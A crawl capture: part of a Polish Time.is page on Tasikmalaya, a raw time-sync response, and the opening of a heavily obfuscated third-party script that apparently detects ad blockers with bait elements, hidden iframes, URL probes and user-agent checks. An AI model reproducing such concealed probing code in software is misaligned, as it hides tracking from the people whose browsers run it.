<tr><td class="locname"><a href="/pl/Zurich">Zurych</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Johannesburg">Johannesburg</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Cairo">Kair</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Istanbul">Istambuł</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Moscow">Moskwa</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Dubai">Dubaj</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Mumbai">Mumbaj</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1.5)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span>,<span class="mon">5</span> godziny</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span>,<span class="mon">5</span> godziny</td></tr>
<tr><td class="locname"><a href="/pl/Hong_Kong">Hongkong</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> godziny</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pl/Singapore">Singapur</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> godziny</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pl/Shanghai">Szanghaj</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> godziny</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pl/Tokyo">Tokio</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> godziny</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/pl/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> godziny</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/pl/compare/Tasikmalaya">Porównaj inne strefy czasowe</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Wschód słońca, zachód słońca, długość dnia i czas słoneczny dla Tasikmalaya</span></h2>
<ul><li>Wschód słońca: 05:40</li><li>Zachód słońca: 18:13</li><li>Długość dnia: 12h 32m</li><li>Południe słoneczne 11:56</li><li>Bieżący czas lokalny w Tasikmalaya jest 4 minuty do tyłu w stosunku do pozornego czasu słonecznego.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Tasikmalaya na mapie</h2>
<ul><li>Lokalizacja: Indonezja</li><li>Szerokość geograficzna: -7,33. Długość geograficzna: 108,22</li><li>Populacja: 742.000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@-7.3274000,108.2207000,13z" target="_blank">Pokaż Tasikmalaya w Mapach Google</a></div><div><a href="https://maps.apple.com/?ll=-7.3274000,108.2207000&z=13">Pokaż Tasikmalaya w Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>49 największych miast w <br><a href="Indonesia">Indonezja</a></h2>
<div class="cloud"><a href="Ambon_City" class="s9">Ambon</a> <a href="Balikpapan" class="s8">Balikpapan</a> <a href="Banda_Aceh" class="s13">Banda Aceh</a> <a href="Bandar_Lampung" class="s4 bold">Bandar Lampung</a> <a href="Bandung" class="s1 bold">Bandung</a> <a href="Banjarmasin" class="s6">Banjarmasin</a> <a href="Bekasi" class="s2 bold">Bekasi</a> <a href="Bengkulu,_Bengkulu" class="s10">Bengkulu</a> <a href="Binjai" class="s14">Binjai</a> <a href="Bogor" class="s5 bold">Bogor</a> <a href="Ciampea" class="s16">Ciampea</a> <a href="Cileungsi" class="s16">Cileungsi</a> <a href="Cimahi" class="s7">Cimahi</a> <a href="Ciputat" class="s16">Ciputat</a> <a href="Cirebon" class="s13">Cirebon</a> <a href="Denpasar" class="s9">Denpasar</a> <a href="Depok" class="s4 bold">Depok</a> <a href="Jakarta" class="s1 bold capital">Dżakarta</a> <a href="Jambi_City" class="s8">Jambi</a> <a href="Jember" class="s11">Jember</a> <a href="Kediri" class="s14">Kediri</a> <a href="Kupang" class="s11">Kupang</a> <a href="Loa_Janan" class="s15">Loa Janan</a> <a href="Makassar" class="s3 bold">Makasar</a> <a href="Malang" class="s5 bold">Malang</a> <a href="Manado" class="s8">Manado</a> <a href="Mataram" class="s10">Mataram</a> <a href="Medan" class="s1 bold">Medan</a> <a href="Padang" class="s4 bold">Padang</a> <a href="Palembang" class="s2 bold">Palembang</a> <a href="Palu" class="s11">Palu</a> <a href="Pekalongan" class="s12">Pekalongan</a> <a href="Pekanbaru" class="s5 bold">Pekanbaru</a> <a href="Pematangsiantar" class="s15">Pematangsiantar</a> <a href="Percut" class="s10">Percut</a> <a href="Pontianak" class="s7">Pontianak</a> <a href="Purwakarta" class="s15">Purwakarta</a> <a href="Purwokerto" class="s14">Purwokerto</a> <a href="Samarinda" class="s9">Samarinda</a> <a href="Semarang" class="s3 bold">Semarang</a> <a href="Situbondo" class="s6">Situbondo</a> <a href="South_Tangerang" class="s3 bold">South Tangerang</a> <a href="Sukabumi,_West_Java" class="s12">Sukabumi</a> <a href="Surabaya" class="s1 bold">Surabaja</a> <a href="Surakarta" class="s7">Surakarta</a> <a href="Tangerang" class="s2 bold">Tangerang</a> <a href="Tasikmalaya" class="s12">Tasikmalaya</a> <a href="Tegal" class="s13">Tegal</a> <a href="Yogyakarta" class="s6">Yogyakarta</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>dokładny czas w każdej strefie czasowej</span></h3>
<div id="menulinks"><ul><li><a href="/pl/">Dokładny czas teraz</a></li><li><a href="/pl/compare">Czas tutaj i tam</a></li><li><a href="/pl/your_time_zone">Twoja strefa czasowa</a></li><li><a href="/pl/time_zones">Strefy czasowe</a></li><li><a href="/pl/DST_2026">Czas letni</a></li><li><a href="/pl/clock">Zegar</a></li><li><a href="/pl/countdown">Minutnik</a></li><li><a href="/pl/timer">Timer</a></li><li><a href="/pl/calendar">Kalendarz</a></li><li><a href="/pl/compact_calendar">Kompaktowy kalendarz</a></li><li><a href="/pl/week">Numer tygodnia</a></li><li id="aub"><a href="sound">Dźwięk</a></li></ul><ul><li><a href="/pl/apps">Aplikacje</a></li><li><a href="/pl/widgets">Widżety</a></li><li><a href="/pl/time_zone_news">Aktualności ze strefy czasowej</a></li><li><a href="/pl/mailing_list">Newsletter</a></li></ul><ul><li><a href="/pl/UTC">UTC</a></li><li><a href="/pl/Unix_time">Zegar uniksowy</a></li><li><a href="/pl/Unix_time_converter">Konwerter czasu uniksowego</a></li></ul><ul><li><a href="/pl/customize">Dostosuj</a></li><li><a href="/pl/ad-free">Time.is Ad-free</a></li><li><a href="/pl/FAQ">FAQ</a></li><li><a href="/pl/howto">Jak używać Time.is</a></li><li><a href="/pl/about">Informacje</a></li><li><a href="/pl/contact">Kontakt</a></li></ul><ul><li><a href="/pl/advertise">Zareklamuj się</a></li><li><a href="/pl/terms_of_use">Warunki korzystania</a></li><li><a href="/pl/terms_of_use#privacy_policy">Polityka prywatności</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_PL_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is pokazuje dokładny, oficjalny czas atomowy w każdej strefie czasowej (ponad 7 mln. lokalizacji) w 58 językach.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Pobierz aplikację Time.is na iPada!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['ID'],
focusOn:{
lat:-7.3274000,
lng:108.2207000,
scale:3,
},
markers:[{latLng:[-7.3274000,108.2207000],name:"Tasikmalaya, Indonezja"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?pl.0.10.167.0P.0.41c.1768455690597.1768455689130..N
body_size: -53
content:
1768455690662
0
41c_(UTC,_UTC+00:00)
1768455690597


0115<a target="_blank" href="https://en.wikipedia.org/">Wikipedia's birthday</a>
0117<a target="_blank" href="https://www.artsbirthday.net/">Art's Birthday</a> / Benjamin Franklin Day
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 185743
content:
function a2x(Z,x){const D=a2Z();return a2x=function(g,h){g=g-0x137;let i=D[g];return i;},a2x(Z,x);}(function(Z,x){const gt=a2x,D=Z();while(!![]){try{const g=-parseInt(gt(0x70e))/0x1*(parseInt(gt(0xb7a))/0x2)+-parseInt(gt(0xfa0))/0x3*(parseInt(gt(0xc4f))/0x4)+-parseInt(gt(0xe71))/0x5+-parseInt(gt(0x154))/0x6+-parseInt(gt(0xade))/0x7*(-parseInt(gt(0x4ad))/0x8)+parseInt(gt(0xfef))/0x9*(-parseInt(gt(0x611))/0xa)+parseInt(gt(0xc8a))/0xb*(parseInt(gt(0xda2))/0xc);if(g===x)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a2Z,0x2e00a),((()=>{const Ja=a2x;var Z={0x23b5:(h,L,O)=>{'use strict';const ge=a2x;O['d'](L,{'A':()=>A});let u='',s=ge(0x208);try{var V;u=null!==(V=document[ge(0xed1)][ge(0x7c0)](ge(0x430)))&&void 0x0!==V?V:ge(0x984);const k=document[ge(0xed1)][ge(0x7c0)](ge(0x302))||document[ge(0xed1)][ge(0x7c0)](ge(0xed3));k&&(s=new URL(k,window[ge(0xb06)][ge(0xbfc)])[ge(0x39e)]);}catch(v){}const A={'version':ge(0xcb1),'sdkVersion':u,'endpoint':s,'env':ge(0x89b),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(h,L,O)=>{'use strict';const gz=a2x;O['d'](L,{'R0':()=>k,'WH':()=>V,'qj':()=>A,'w4':()=>I,'z3':()=>v}),O(0xbb5);const u={'appendChild':Node[gz(0xbfd)][gz(0x87e)],'insertBefore':Node[gz(0xbfd)][gz(0xb83)]};function V(J,E){const gM=gz;E[gM(0x810)]?u[gM(0xb83)][gM(0xbb0)](E[gM(0xb05)],J,E[gM(0x810)]):u[gM(0x87e)][gM(0xbb0)](E[gM(0xa33)],J);}function A(J){const h0=gz;u[h0(0x87e)][h0(0xbb0)](document[h0(0xf31)],J);}function k(J){const h1=gz,E=document[h1(0xf33)](J[h1(0xa96)]);for(const j of J[h1(0xb3d)]())E[h1(0x467)](j,J[h1(0x7c0)](j));return E[h1(0xe36)]=J[h1(0xe36)],E;}function v(){const h2=gz;try{if(null!=window[h2(0x4e5)][h2(0x479)]&&h2(0x895)===window[h2(0x4e5)][h2(0x479)][h2(0x895)][h2(0x827)])return!0x0;}catch(J){}return!0x1;}const I=J=>{const h3=gz;try{const E=new CSSStyleSheet();E[h3(0x80c)](h3(0x6d4));const j=E[h3(0xed9)][0x0][h3(0xe42)];E[h3(0xed9)][0x0][h3(0xe42)]=J;const w=E[h3(0xed9)][0x0][h3(0xe42)];return w===j||w[h3(0x4d0)]()===J[h3(0x4d0)]()?J:w;}catch(b){return J;}};},0xff7:(L,O,V)=>{'use strict';const h4=a2x;V['d'](O,{'FA':()=>G,'H4':()=>W,'Ki':()=>Z0,'jy':()=>Q});var I=V(0x1d7d),J=V(0x4c5),j=V(0x215e),K=V(0x1974),S=V(0x1fbd),Y=V(0x1b34),F=V(0xbb5),T=V(0x261a);let R,U;const C=h4(0x8ef),B=h4(0xcb2);let P=0x0;function N(){const h5=h4;return![h5(0x786),h5(0x548)][h5(0xdc9)](Z1=>location[h5(0x257)][h5(0x898)](Z1))&&!window[h5(0xa27)];}function G(){const h6=h4;return J['A'][h6(0xe8e)](B)||P[h6(0x187)]();}async function W(Z1){const h7=h4;return h7(0xbe1)===J['A'][h7(0xe8e)](h7(0xb20),!0x1)||!(!(window[h7(0xb06)][h7(0x919)]+window[h7(0xb06)][h7(0x6db)])[h7(0xdc0)](h7(0x47d))&&h7(0xbe1)!==J['A'][h7(0xe8e)](h7(0x47d),!0x1))||(void 0x0!==R?R:N()&&(0x0,Y['aX'])()?(R=!0x0,X(Z1)[h7(0x69b)](Z2=>{const h8=h7;let [Z3,Z4]=Z2;R=Z3,P=Z4,J['A'][h8(0xa25)](B,P[h8(0x187)]()),(0x0,Y['uD'])(Z3);}),!0x0):([R,P]=await X(Z1),J['A'][h7(0xa25)](B,P[h7(0x187)]()),(0x0,Y['uD'])(R),R));}async function Q(Z1){const h9=h4;return h9(0xbe1)===J['A'][h9(0xe8e)](h9(0xb20),!0x1)||(void 0x0!==U?U:N()&&![h9(0x4b5),h9(0x548)][h9(0xdc9)](Z2=>location[h9(0x257)][h9(0x898)](Z2))&&h9(0xbe1)===J['A'][h9(0xe8e)](C)?(H(Z1)[h9(0x69b)](Z2=>{const hZ=h9;U=Z2,J['A'][hZ(0xa25)](C,Z2[hZ(0x187)]());}),!0x0):(U=await H(Z1),J['A'][h9(0xa25)](C,U[h9(0x187)]()),U));}async function X(Z1){return await(async function(){const hx=a2x;let Z2=!0x1;try{const Z3=document[hx(0xf33)](hx(0x91c));Z3[hx(0x467)]('id',hx(0x7e3)),document[hx(0xf31)][hx(0x87e)](Z3),Z3[hx(0x467)](hx(0x9fd),hx(0x4e9));const Z4=['ad',hx(0x8b1),hx(0x7e3),hx(0x42a),hx(0x547),hx(0xfd3),hx(0x73e),hx(0xefc),hx(0xa6f),hx(0x9e4),hx(0x856),hx(0xac5),hx(0x29a),hx(0x694),hx(0x79c),hx(0xfa2),hx(0xe04),hx(0x4c9),hx(0x6cd)];for(const Z5 of Z4){Z3[hx(0xd0e)]=Z5,await(0x0,K['c'])(Z7=>setTimeout(Z7,0x1));const Z6=window[hx(0x6c2)](Z3);if(hx(0x3f6)===Z6[hx(0x76b)]||hx(0xf1c)===Z6[hx(0x25f)]){I['A'][hx(0xa89)](hx(0x361)),Z2=!0x0;break;}}document[hx(0xf31)][hx(0x3cc)](Z3);}catch(Z7){I['A'][hx(0xa89)](hx(0x981)[hx(0x85c)](Z7));}return Z2;}())?[!0x0,0x1]:await(async function(){const hD=a2x,Z2=XMLHttpRequest[hD(0x187)]();return!(!Z2[hD(0xdc0)](hD(0x4ba))||!Z2[hD(0xdc0)](hD(0xbd5)))&&(I['A'][hD(0xa89)](hD(0x622)),!0x0);}())?[!0x0,0x2]:await async function(Z2){const hg=a2x,Z3=[];if(Z2){for(const Z5 of Z2)hg(0x65a)===Z5[hg(0xa55)]&&Z3[hg(0x77f)]({'url':Z5[hg(0x2bc)]});}const Z4=window[hg(0xb06)][hg(0x257)][hg(0x898)](hg(0xea7));return Z4?Z3[hg(0x77f)]({'url':hg(0x95f)}):(Z3[hg(0x77f)]({'url':hg(0x3ce),'mustIncludeStrings':[hg(0x547)],'mustExcludeStrings':[hg(0xe3f)]}),j['A'][hg(0xdbe)]()||Z3[hg(0x77f)]({'url':hg(0x180),'mustIncludeStrings':[hg(0x653)],'mustExcludeStrings':[hg(0xe3f)]})),(await Promise[hg(0x943)]([...Z3[hg(0xbc0)](Z6=>q(Z6[hg(0x2bc)],Z6[hg(0x1e4)],Z6[hg(0x36a)])),Z4?z():M()]))[hg(0xdc9)](Z6=>Z6);}(Z1)?[!0x0,0x3]:[!0x1,0x0];}async function H(Z1){const hL=h4;return!await async function(Z2){const hh=a2x,Z3=Z2[hh(0xa8a)]||[],Z4=await Promise[hh(0x943)](Z2[hh(0x2bc)][hh(0xbc0)](async Z5=>{const hn=hh;try{return await(0x0,K['c'])((Z6,Z7)=>{const hi=a2x;if(hi(0xbd8)===Z2[hi(0xa55)]){const Z8=new XMLHttpRequest();Z8[hi(0xe25)](hi(0x94f),()=>{const hr=hi;0x4===Z8[hr(0xae4)]&&(Z8[hr(0x5e6)]>=0xc8&&Z8[hr(0x5e6)]<0x12c||Z3[hr(0xdc0)](Z8[hr(0x5e6)])?Z6():Z7());}),Z8[hi(0xe25)](hi(0x52d),()=>Z7()),Z8[hi(0xd3a)](hi(0xeab),Z5),Z8[hi(0x8d4)]();}else{if(hi(0x5fa)===Z2[hi(0xa55)]){if(j['A'][hi(0x585)]())q(Z5)[hi(0x69b)](Z9=>Z9?Z7():Z6())[hi(0xc4e)](Z7);else{const Z9=new Image();Z9[hi(0xe25)](hi(0x7eb),()=>Z6()),Z9[hi(0xe25)](hi(0x52d),()=>Z7()),Z9[hi(0xed3)]=Z5;}}else{if(hi(0x366)===Z2[hi(0xa55)]){const ZZ=document[hi(0xf33)](hi(0x366));ZZ[hi(0xe25)](hi(0x7eb),()=>Z6()),ZZ[hi(0xe25)](hi(0x52d),()=>Z7()),ZZ[hi(0xed3)]=Z5,document[hi(0xf31)][hi(0x87e)](ZZ);}}}}),!0x0;}catch(Z6){return(0x0,S['I1'])()?(I['A'][hn(0xa89)](hn(0xda9)[hn(0x85c)](Z2[hn(0x2bc)])),!0x0):(I['A'][hn(0xa89)](hn(0xcfe)[hn(0x85c)](Z2[hn(0x2bc)],hn(0xc04))),!0x1);}}));return Z4[0x0]!==Z4[0x1];}(null!=Z1?Z1:{'type':hL(0x5fa),'url':[hL(0x780),hL(0xaf2)]});}async function q(Z1){const hO=h4;let Z2=arguments[hO(0x14b)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z3=arguments[hO(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z4=await F['A'][hO(0xe8e)]()[hO(0xca2)][hO(0xbb0)](window,Z1);if(Z4[hO(0xcf8)])return!0x0;if(null===Z4[hO(0xea9)]&&hO(0x76f)===Z4[hO(0xa55)])return!0x0;if(Z4[hO(0x5e6)]<0xc8||Z4[hO(0x5e6)]>=0x12c)return!0x0;const Z5=await Z4[hO(0xa52)]();if(0x0===Z5[hO(0x14b)])return!0x0;if(!Z2[hO(0x402)](Z6=>Z5[hO(0xdc0)](Z6)))return!0x0;if(Z3[hO(0xdc9)](Z6=>Z5[hO(0xdc0)](Z6)))return!0x0;}catch(Z6){return(0x0,S['I1'])()?(I['A'][hO(0xa89)](hO(0x563)[hO(0x85c)](Z1)),!0x1):(I['A'][hO(0xa89)](hO(0xe62)[hO(0x85c)](Z1,hO(0x34b))),!0x0);}return!0x1;}async function z(){const hu=h4,Z1=document[hu(0xf33)](hu(0xe1d)),Z2=await(0x0,K['c'])((Z3,Z4)=>{const hs=hu;var Z5;Z1[hs(0x9fd)][hs(0xd39)](hs(0x362),'0'),Z1[hs(0x9fd)][hs(0xd39)](hs(0x4f0),'0'),Z1[hs(0x9fd)][hs(0xd39)](hs(0x25f),hs(0xf1c)),Z1[hs(0x9fd)][hs(0xd39)](hs(0x7fa),hs(0x3f6)),document[hs(0xf31)][hs(0x87e)](Z1);const Z6=null===(Z5=T['A'][hs(0xe8e)](window)[hs(0xace)][hs(0xe8e)][hs(0xbb0)](Z1,window))||void 0x0===Z5?void 0x0:Z5[hs(0x408)];if(!Z6)return Z3(!0x1);Z6[hs(0xd6d)][hs(0xd3a)](),Z6[hs(0xd6d)][hs(0xc2e)](hs(0x3b6)),Z6[hs(0xd6d)][hs(0x355)]();const Z7=Z6[hs(0xd6d)][hs(0xf33)](hs(0x366));Z7[hs(0x467)](hs(0xed3),hs(0x95f)),Z7[hs(0xe25)](hs(0x7eb),()=>Z3(!0x1)),Z7[hs(0xe25)](hs(0x52d),()=>Z3(!0x0)),Z6[hs(0xd6d)][hs(0xf31)][hs(0x87e)](Z7);});return Z1[hu(0x740)](),Z2;}async function M(){const hV=h4,Z1=document[hV(0xf33)](hV(0xe1d)),Z2=await(0x0,K['c'])((Z3,Z4)=>{const hA=hV;var Z5;Z1[hA(0x9fd)][hA(0xd39)](hA(0x362),'0'),Z1[hA(0x9fd)][hA(0xd39)](hA(0x4f0),'0'),Z1[hA(0x9fd)][hA(0xd39)](hA(0x25f),hA(0xf1c)),Z1[hA(0x9fd)][hA(0xd39)](hA(0x7fa),hA(0x3f6)),document[hA(0xf31)][hA(0x87e)](Z1);const Z6=null===(Z5=T['A'][hA(0xe8e)](window)[hA(0xace)][hA(0xe8e)][hA(0xbb0)](Z1,window))||void 0x0===Z5?void 0x0:Z5[hA(0x408)];if(!Z6)return Z3(!0x0);Z6[hA(0xd6d)][hA(0xd3a)](),Z6[hA(0xd6d)][hA(0xc2e)](hA(0x3b6)),Z6[hA(0xd6d)][hA(0x355)]();const Z7=Z6[hA(0xd6d)][hA(0xf33)](hA(0x366));Z7[hA(0x467)](hA(0xed3),hA(0x3ce)),Z7[hA(0xe25)](hA(0x7eb),()=>{const hk=hA;try{var Z8;const Z9=Z6[hk(0x547)];if(!Z9)return Z3(!0x0);if(!(null===(Z8=Object[hk(0x832)](Z9,hk(0x4f7)))||void 0x0===Z8?void 0x0:Z8[hk(0xa25)]))return Z3(!0x0);Z3(!0x1);}catch(ZZ){return Z3(!0x0);}}),Z7[hA(0xe25)](hA(0x52d),()=>Z3(!0x0)),Z6[hA(0xd6d)][hA(0xf31)][hA(0x87e)](Z7);});return Z1[hV(0x740)](),Z2;}function Z0(){const hv=h4,Z1=J['A'][hv(0xe8e)](hv(0x1b4),!0x1,hv(0x4d5));return!!Z1&&!!Z1[hv(0xce5)](',')[0x4];}},0x215e:(h,i,L)=>{'use strict';const hI=a2x;L['d'](i,{'A':()=>O});class O{static[hI(0x895)](){const hJ=hI;try{if(null!=window[hJ(0x4e5)][hJ(0x479)]&&hJ(0x895)===window[hJ(0x4e5)][hJ(0x479)][hJ(0x895)][hJ(0x827)])return!0x0;}catch(u){}return!0x1;}static[hI(0xdbe)](){const hE=hI;try{if(O[hE(0x895)]())return!0x1;const u=navigator[hE(0x57b)][hE(0x4d0)](),s=[hE(0x84d)];return![hE(0xdde),hE(0xda1),hE(0xaf3),hE(0x1ca),hE(0x1c1),hE(0x259),hE(0xa4e),hE(0xd6e),hE(0x97c),hE(0xbba),hE(0x424),hE(0x3d3),hE(0xcac)][hE(0xdc9)](V=>u[hE(0xdc0)](V))&&s[hE(0xdc9)](V=>u[hE(0xdc0)](V));}catch(V){}return!0x1;}static[hI(0x4e7)](){const hj=hI;try{if(O[hj(0x895)]())return!0x1;const u=navigator[hj(0x57b)][hj(0x4d0)]();if(u[hj(0xdc0)](hj(0xc96))||u[hj(0xdc0)](hj(0xf11)))return!0x0;const s=[hj(0x97c)];return![hj(0xdde),hj(0xda1),hj(0xaf3),hj(0x1ca),hj(0x1c1),hj(0x259),hj(0xa4e),hj(0xd6e),hj(0xbba),hj(0x424),hj(0x3d3),hj(0xcac)][hj(0xdc9)](V=>u[hj(0xdc0)](V))&&s[hj(0xdc9)](V=>u[hj(0xdc0)](V));}catch(V){}return!0x1;}static[hI(0x585)](){const hw=hI;try{const u=navigator[hw(0x57b)][hw(0x4d0)]();return u[hw(0xdc0)](hw(0x892))&&u[hw(0xdc0)](hw(0xc98));}catch(s){}return!0x1;}static[hI(0x508)](){const ho=hI;try{return navigator[ho(0x57b)][ho(0x4d0)]()[ho(0xdc0)](ho(0xf65));}catch(u){}return!0x1;}static[hI(0x473)](){const hb=hI;return navigator[hb(0x57b)][hb(0x4d0)]()[hb(0xdc0)](hb(0x1e5));}}},0x140b:(h,L,O)=>{'use strict';const hK=a2x;O['d'](L,{'H$':()=>I,'Tq':()=>v,'fd':()=>J});var u=O(0x4c5);const V=hK(0xc56),A=0x927c0,k=()=>{const hS=hK,E=u['A'][hS(0xe8e)](V);if(E)try{const j=Date[hS(0xf60)](),w=JSON[hS(0x93e)](atob(E))[hS(0x377)](b=>b[hS(0xd40)]+A>j);u['A'][hS(0xa25)](V,btoa(JSON[hS(0xfd1)](w)));}catch(b){}},v=()=>!window[hK(0xb06)][hK(0x257)][hK(0x898)](hK(0x548)),I=E=>{const hY=hK;k();const j=u['A'][hY(0xe8e)](V);if(j)try{const w=JSON[hY(0x93e)](atob(j)),b=Date[hY(0xf60)](),K=w[hY(0xe99)](S=>S[hY(0x2bc)]===E);if(!K||K[hY(0xd40)]+A<b)return;return K[hY(0xe97)];}catch(S){return;}},J=(E,j)=>{const hf=hK;k();const w=u['A'][hf(0xe8e)](V);try{const b=w?JSON[hf(0x93e)](atob(w)):[],K=b[hf(0x8a9)](S=>S[hf(0x2bc)]===E);-0x1!==K?(b[K][hf(0xe97)]=j,b[K][hf(0xd40)]=Date[hf(0xf60)]()):b[hf(0x77f)]({'url':E,'timestamp':Date[hf(0xf60)](),'blocked':j}),u['A'][hf(0xa25)](V,btoa(JSON[hf(0xfd1)](b)));}catch(S){}};},0x1fc3:(h,i,r)=>{'use strict';const hQ=a2x;r['d'](i,{'A1':()=>b,'AG':()=>o,'M5':()=>d,'VE':()=>T,'VL':()=>E,'vR':()=>S,'z9':()=>J});var 